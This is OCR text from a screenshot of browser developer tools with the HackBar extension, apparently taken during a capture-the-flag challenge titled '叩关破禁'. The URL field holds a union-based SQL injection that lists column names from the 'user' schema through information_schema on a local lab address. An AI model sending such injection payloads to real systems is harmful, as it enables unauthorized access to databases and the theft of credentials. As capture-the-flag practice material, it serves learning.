 叩关破禁
Welcome value,username,password
禁制告示
元素 控制台 源代码/来源 网络 性能 应用 内存 Lighthouse HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.110.1:55069/?username=0'union select group_concat(column_name),2 from information_schema.columns where
table_schema='user';--+&password=1